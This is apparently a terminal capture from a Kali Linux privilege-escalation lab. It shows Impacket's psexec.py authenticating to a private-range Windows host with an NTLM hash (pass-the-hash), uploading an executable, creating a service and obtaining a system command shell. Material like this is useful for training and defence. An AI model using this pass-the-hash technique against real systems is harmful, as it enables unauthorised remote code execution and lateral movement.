 (jehad㉿kali)-[~/Desktop/PrivEsc/tools]
$ psexec.py admin@192.168.56.10 -hashes :a9fdfa038c4b75ebc76dc855dd74f0da
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 192.168.56.10.....
[*] Found writable share ADMIN$
[*] Uploading file HrgEeKuD.exe
[*] Opening SVCManager on 192.168.56.10.....
[*] Creating service gbbm on 192.168.56.10.....
[*] Starting service gbbm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
KALI
BY OFFENSIVE SECURITY